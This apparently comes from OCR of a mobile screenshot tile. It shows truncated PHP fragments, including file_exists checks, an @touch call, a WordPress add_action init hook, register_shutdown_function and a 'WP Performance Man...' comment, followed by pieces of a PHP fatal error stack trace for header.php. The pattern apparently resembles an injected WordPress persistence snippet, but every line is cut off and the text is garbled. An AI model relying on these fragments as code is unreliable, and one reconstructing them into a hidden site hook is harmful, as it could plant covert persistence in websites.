
if(!file_exists($s)){$s=$a.'
if(file_exists($s)){@touch($
if(function_exists('add_acti
add_action('init','wp_site_p
register_shutdown_function
/* End WP Performance Man
Fatal error
: Uncaught Erro
wp() in /data/web/virtuals
header.php:16 Stack trace: 
/data/web/virtuals/85244/v